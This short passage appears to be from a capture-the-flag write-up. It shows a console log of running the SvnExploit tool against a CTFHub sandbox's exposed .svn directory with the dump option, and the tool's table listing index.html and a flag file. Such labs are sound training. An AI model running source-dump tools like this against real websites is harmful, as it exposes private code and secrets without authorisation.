 E:\BlackTechnology\HackBar\Data Buster\svnExploit-master>python SvnExploit.py -u http://challenge-37b2ae86e847e6ae.sandb
ox.ctfhub.com:10080/.svn --dump
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
+---------------------+----------+-----------------------------------------------+
| 文件名 | 文件类型 | CheckSum |
+---------------------+----------+-----------------------------------------------+
| index.html | file | $sha1$bf45c36a4dfb73378247a6311eac4f80f48fcb92 |
| flag_1209932696.txt | file | None |
+---------------------+----------+-----------------------------------------------+
[+] 已经Dump完成!
E:\BlackTechnology\HackBar\Data Buster\svnExploit-master>